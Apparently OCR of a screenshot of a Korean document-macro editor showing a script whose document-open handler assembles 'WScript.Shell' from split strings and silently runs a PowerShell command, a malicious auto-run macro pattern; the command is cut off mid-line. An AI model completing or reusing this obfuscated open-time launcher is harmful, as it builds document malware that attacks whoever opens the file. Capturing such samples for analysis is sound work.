 스크립트
항목:
Document
Open
매크로 반복 횟수: 1
1 function OnDocument_New()
2 {
3 //todo :
4 }
5
6 function OnDocument_Open()
7 {
8 try{
9
10 wsh = new ActiveXObject("W"+"S"+"c"+"ri"+"p"+"t"+".S"+"
11 var f1= "powershell.exe -command(New-Object Syste
12 wsh.Run(f1);
13 };catch(err){};
14 //todo :
15 }
16
16줄 / 1칸